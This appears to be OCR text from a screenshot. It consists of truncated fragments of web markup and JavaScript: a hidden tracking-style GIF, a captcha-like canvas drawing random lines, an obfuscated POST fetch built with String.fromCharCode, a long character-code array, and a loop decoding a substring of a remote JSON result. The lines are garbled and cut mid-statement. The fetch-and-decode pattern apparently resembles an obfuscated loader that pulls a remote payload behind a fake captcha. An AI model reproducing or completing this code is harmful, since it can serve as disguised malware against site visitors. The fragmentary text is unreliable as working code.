
c6d7b16b5135
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i